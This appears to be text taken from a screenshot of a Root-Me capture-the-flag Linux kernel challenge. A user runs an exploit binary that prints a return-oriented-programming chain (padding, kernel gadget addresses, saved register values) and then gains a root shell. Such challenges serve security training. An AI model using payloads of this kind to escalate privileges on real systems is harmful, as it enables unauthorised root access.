 Root-Me user@linkern-chall:~$ /mnt/share/exploit
@spawn_shell = 0x804af60
ROP chain:
41414141
41414141
41414141
41414141
41414141
41414141
41414141
41414141
41414141
41414141
c1371479
0000
0000
0000
0000
0000
0000
c10711f0
c1070e80
c101f504
804af60
0073
0246
bf857a44
007b
Got root !!! Spawning shell...
Root-Me root@linkern-chall:/home/user$